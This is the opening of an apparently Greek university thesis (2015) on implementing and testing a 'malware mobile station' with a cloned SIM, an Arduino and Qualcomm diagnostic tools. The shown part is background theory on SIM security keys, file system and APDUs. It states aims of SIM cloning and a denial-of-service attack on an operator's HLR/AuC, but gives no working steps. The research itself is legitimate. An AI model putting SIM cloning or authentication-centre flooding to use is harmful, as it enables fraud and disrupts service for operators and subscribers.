

 *Πανεπιστήμιο Πειραιώς Τμήμα Ψηφιακών Συστημάτων Π.Μ.Σ. «Τεχνοοικονομική Διοίκηση και Ασφάλεια Ψηφιακών Συστημάτων»*

 *THESIS* 

### *ΘΕΜΑ:*

Study, analysis, implement and testing of malware mobile station (mal-MS) using a clone Sim card, an Arduino, AT commands and Qualcomm applications (QXDM, QPST)



*Postgraduate Student:*

Καπετανάκης Νικόλαος

*Advisor:*

*Χρήστος Ξενάκης*

# **Contents**







# <span id="page-4-0"></span>**1. PREFACE**

When considering security in mobile systems, in common with most other systems, our purpose is in preventing:

- Access and use of service to avoid or reduce a legitimate charge.
- Loss of confidentiality or integrity of a user's or operator's data.
- Denial of a specific user's access to their service or denial of access by all users to a service.

However, user expectations for instant communication and ease of use, as well as terminals which are easily lost or stolen, present a number of unique challenges in the mobile environment.

Second generation systems such as GSM were designed from the beginning with security in mind. This has stood up to the kind of attacks that were prevalent on the analogue system at the time, thanks mainly to the ability to put responsibility for security in the hands of the Home Environment (HE) operator. The HE operator can control the use of the system by the provision of the Subscriber Identity Module (SIM) which contains a user identity and authentication key. This is specifically arranged so that this long life authentication key is not required by the Serving Network (SN) when roaming, exposed over the air or exposed across the interface between the SIM and the mobile. This keeps to the minimum the level of trust the HE operator needs to place in the User, Serving Network and manufacturer of the Mobile Equipment (ME).

It is worth to mention that mobile security or mobile phone security has become increasingly important in mobile computing. It is of particular concern as it relates to the security of personal information now stored on smartphones.

More and more users and businesses use smartphones as communication tools but also as a means of planning and organizing their work and private life. Indeed, smartphones collect and compile an increasing amount of sensitive information to which access must be controlled to protect the privacy of the user and the intellectual property of the company.

All smartphones, as computers, are preferred targets of attacks. These attacks exploit weaknesses related to smartphones that can come from means of communication like Calls, SMS, MMS, Wi-Fi networks, GSM, 3G etc…

The study, analysis, implement and testing of malware mobile station (**mal-MS**) using clone Sim card, Arduino, AT commands and Qualcomm applications (QXDM, QPST) constitute the subject of present Thesis.

Objective and object of this, is the presentation of:

- 1. Study and analysis of Sim cards, AT commands, Arduino, Qualcomm applications (QXDM, QPST).
- 2. Data extraction of Sim cards using combined AT commands and Arduino (International mobile subscriber identity (IMSI), Temporary Mobile Subscriber Identity (TMSI), etc…).
- 3. Methodology of cloning a Sim Card.
- 4. Implementation of malware mobile station (**mal-MS**).
- 5. Testing **mal-MS** attack using QXDM and QPST applications.

The present Thesis aspires to contribute, as much as possible better, in covering the objectives above and to present that with the ostensibly rapid growth of Telecommunications, Information Technology and Technology generally, raises the issue of Security.

Closing this preface, I would like to express our sincere gratitude to my advisor Assist. Prof. C. Xenakis for the immeasurable amount of support and guidance he provided in order to accomplish the present Thesis.

September 2015

**Piraeus** and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of

# <span id="page-6-0"></span>**2. INTRODUCTION**

Today, Long Term Evolution (LTE) is being deployed in all regions, and subscriptions for this technology are predicted to reach 2.6 billion by 2019. Despite the proliferation and rapid migration to 4G networks, mainly in developed markets, GSM remains the dominant cellular technology in many countries. In fact GSM-only subscriptions represent the largest share of mobile subscriptions today. As most new LTE devices are backwards compatible to GSM, the latter will not be replaced, but rather complement 3G and 4G connectivity, operating as a fallback mechanism.

The security of GSM networks has been extensively analyzed in the literature. Many works have pinpointed the fact that the GSM security is based on some arbitrary trust assumptions that malicious actors can violate and attack both mobile users and the network. However, a common limitation of the previous works lies to the fact that the discovered vulnerabilities and attacks were presented and analyzed in a theoretical manner, thus their feasibility is questionable. This can be attributed to the closed nature of the GSM industry players including the phone manufacturers, baseband vendors and infrastructure equipment suppliers, which do not release specifications of their products. Additionally, the hardware and software to perform practical experiments to GSM networks were very expensive or they were available only to mobile operators to assess their network. This situation was beneficiary for the mobile operators, since they were not pressured to enhance their provided level of security despite the discovered vulnerabilities.

In the last years, open-source micro controller boards have been emerged, allowing anyone to perform experiments in GSM networks in a cost-effective and flexible manner. These low-cost and widely available hardware/software systems can be-come a powerful tool at the hands of malicious actors, introducing an asymmetric threat to mobile operators, since anyone, including script kiddies, can use them to disrupt the normal operation of a mobile network.

The main equipment of our test bed is:

- A common sim reader
- A reprogrammable 16-in-1 GSM sim card
- An Arduino Uno board with GSM its shield that is used as a software programmable mobile phone
- A root Samsung galaxy mobile phone
- Qualcomm applications (QXDM and QPST)

The above testbed allowed us:

- 1. Clone a SIM card and retrieve sensitive data (identities and keys) from the SIM card with the aim of identifying potential issues regarding the security configuration of the mobile operators.
- 2. Implement and perform a **mal-MS** attack. The result of this attack is that the targeted Home location register (HLR)/ Authentication Center (AuC) reaches a saturation point and cannot serve new requests (legitimate or malicious).
- 3. Testing **mal-MS** attack to see if it is successful and show analytically how it work in practice.

# <span id="page-8-0"></span>**THEORETICAL PART**

# <span id="page-8-1"></span>**3. SIM CARDS**

# <span id="page-8-2"></span>**3.1 Structure and type**

SIM card is a smart card with a microprocessor and it consists of the following modules:

- Central processing unit (CPU)
- Program memory (ROM)
- Working memory (RAM)
- Data memory (EPROM or E2PROM)
- Serial communication module

These five modules must be integrated into an Integrated Circuit (IC), otherwise their safety would be threatened. This is because the chip connections may become illegal access and misappropriation of SIM cards important clues.

In practice, there are two different forms of SIM cards with the same functions:

(A) Full-size SIM card (see figure 1), this form of SIM cards with the IC cards of the ISO 7816 Standard [ISO7816], similar to IC card.



 **Figure 1: Full-Size SIM card**

(B) Embedded SIM card (see figure 2), is a semi-permanent packed to the cards in the mobile station equipment.



 **Figure 2: Embedded SIM card**

### <span id="page-9-0"></span>**3.2 Security of SIM card**

The presence of cryptographic algorithm and secret key in SIM card makes the SIM card secure. The most sensitive information of SIM card is the authentication algorithm (A3), the cipher key generation algorithm (A8), the authentication secret key (Ki), a personal identification number (PIN), a personal unblocking code (PUK) and a cipher key (Kc). A3 and A8 algorithm were written into the SIM card in the producing process, and most people could not read A3 and A8 algorithm. PIN code could be settled by the phone owners and have the ability to change the code but there are limited attempts on PIN access if they do not remember the code. In the other hand, PUK code is held by the operators and the phone owners if they know PUK code have the ability to resets PIN and the attempt counter. Finally, Kc was derived in the process of encryption from Ki (see figure 3).



**Figure 3: The relationship between GSM security parameters and functions**

# <span id="page-10-0"></span>**3.3 Sim card file system**

Forensic SIM tools extract digital evidence present in the file system of a SIM/USIM. The file system is organized in a hierarchical tree structure as shown in figure 4. It is composed of the following three types of elements:

- Master File (MF) the root of the file system that contains dedicated and elementary files.
- Dedicated File (DF) a subordinate directory to the master file that contains dedicated and elementary files.
- Elementary File (EF) a file that contains various types of formatted data, structured as either a sequence of data bytes, a sequence of fixed size records, or a fixed set of fixed size records used cyclically.





The GSM standards define several important dedicated files immediately under the MF: DFgsm, DFtelecom and DFcd. Several EFs are defined for these DFs and the MF, including many that are mandatory. The EFs under DFgsm and DFcd contain mainly network-related information respectively for GSM 900 MHz and Digital Cellular System (DCS) 1800 MHz band operation. EFs for 850 MHz and 1900 MHz bands used in North America are found respectively under those DFs as well, and typically contain identical information. The EFs under DFtelecom contain service-related

information. The contents of specific EFs that are recovered by most forensic tools and have proved useful in investigations are shown analytically in the table 1.



**Table 1: Contents of specific EFs**

It is worth to mention that though SIM file systems are highly standardized, the standards allow flexibility such that their content can vary among network operators and service providers. For example, a network operator might not use an optional file system element, might create an additional element on the SIM for use in its operations, or might install a built-in function to provide a specialized service.

# <span id="page-11-0"></span>**3.4 File access controls of sim card**

SIM cards employ a range of tamper resistance techniques to protect their contents. In addition, various levels of rights exist that are assigned to a DF or EF to control the conditions of access:

- Always Access can be performed without any restriction.
- Card Holder Verification 1 (CHV1) Access can be performed only after a successful verification of the user's PIN, or if PIN verification is disabled.
- Card Holder Verification 2 (CHV2) Access can be performed only after a successful verification of the user's PIN2, or if PIN2 verification is disabled.
- Administrative (ADM) Access can be performed only after prescribed requirements for administrative access are fulfilled.

• Never - Access of the file over the SIM/ME interface is forbidden.

The SIM operating system controls access to an element of the file system based on its access condition and the type of action being attempted. For example, actions on EFs include searching, reading and updating the contents. While reading and searching the contents of a particular EF might be allowed without CHV1 verification (an Always access condition), updating might likely require as a prerequisite CHV1 being correctly verified (a CHV1 access condition). In general, CHV1 protects core SIM data for the card user against unauthorized reading and updating, while CHV2 protects administrative dialing control data mainly for a card manager. The 4 to 8 digit values of both CHVs can be reset by anyone knowing the PIN values, or their verification completely disabled. Finally, the ADM Codes are required for Administrative access and are normally kept by the service provider or network operator that issued the SIM.

The SIM operating system allows only a preset number of attempts, usually three, to enter the correct CHV before further attempts are blocked. Submitting the correct Unblock CHV value, also known as PUK, resets the CHV and the attempt counter. If the identifier of the SIM is known, the Unblock CHV for either CHV1 or CHV2 can be obtained from the service provider or network operator. The Integrated Circuit Card ID (ICCID) is normally imprinted on the SIM along with the name of the network provider. Moreover, if needed, the identifier can also be read easily with a SIM tool from the EFiccid, since the Always access condition applies by definition. Finally, it is worth to mention that if the number of attempts to enter an Unblock CHV value correctly exceeds a set limit, normally ten attempts, the card becomes blocked permanently and makes it useless.

## <span id="page-12-0"></span>**3.5 Data transmission**

Data transfer (defined in the ISO/IEC 7816 specification) between the card reader and the card takes place on a single line, a so called half-duplex connection. The card reader and the card have a master and slave relationship. This means that data exchange is always initiated by the host and never by the client. The card receives the command (C-APDU) from the reader, executes it and responds to the card reader by sending an R-APDU.

## <span id="page-12-1"></span>**3.5.1 Application Protocol Data Units**

The internationally standardized data unit for the data exchange between the card reader and the smart card is called APDU. A distinction is made for different purposes of APDUs. An APDU used in the transmission protocol layer is called TPDU. TPDUs are subdivided at the application protocol layer into two types of APDUs, namely command APDUs (C-APDUs) and response APDUs (R-APDUs). APDUs can be understood as boxes which either contain a command sent from the card reader to the card or a response from the card to the card reader.

**Command APDU**: Every C-APDU has two elements, a header and a body. The length of the header is fixed to 4 bytes, the length of the body varies, depending on the amount of the included data. All the bytes included in the C-APDU (see table 2).



**Table 2: Contents of a command APDU**

Lc and Le are the abbreviations for 'length command' and 'length expected'. Generally four C-APDUs with different contents are possible. In table 3 illustrates the cases of C-APDUs.



**Table 3: Cases of C-APDUs**

**Response APDU**: An R-APDU is composed of a body and a trailer. The body is optional and the trailer mandatory. Two R-APDU types are available consisting either out of a body and a trailer or just a body. In table 4 shows the elements of an R-APDU.



**Table 4: Contents of a response APDU**

The length of the response data is specified in the preceding C-APDU, but regardless of the number of bytes indicated by the Le byte the length can be 0 if the smart card terminates the process

caused by an error or invalid parameters in the C-APDU. The status words SW1 and SW2 provide the processing result of the C-APDU execution. In Figure 5 shows the basic classification scheme for the status words.

